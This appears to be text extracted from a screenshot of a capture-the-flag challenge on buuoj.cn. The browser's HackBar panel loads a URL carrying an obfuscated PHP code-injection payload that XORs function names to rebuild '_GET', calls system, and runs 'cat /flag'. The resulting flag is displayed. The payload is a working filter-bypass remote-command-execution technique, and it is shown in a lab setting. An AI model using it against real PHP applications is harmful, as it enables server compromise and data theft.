 0cb829fc-150d-4b4c-9b6f-8e
不安全 0cb829fc-150d-4b4c-9b6f-8ef915efa857.node3.buuoj.cn/?c=$pi=(is_nan^(6).(4)).(tan^(1).(5));$pi=$$pi;$pi{0}($pi{1})&0=syste...
_GETflag{e77d4473-1607-4356-8711-7188103e46a2}
Elements Console Sources Network Performance Memory Application Security Lighthouse Tamper EditThisCookie HackBar Adblock Plus AdBlock
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://0cb829fc-150d-4b4c-9b6f-8ef915efa857.node3.buuoj.cn/?c=$pi=(is_nan^(6).(4)).(tan^(1).(5));$pi=$$pi;$pi{0}($pi{1})&0=system&1=cat%20/flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Console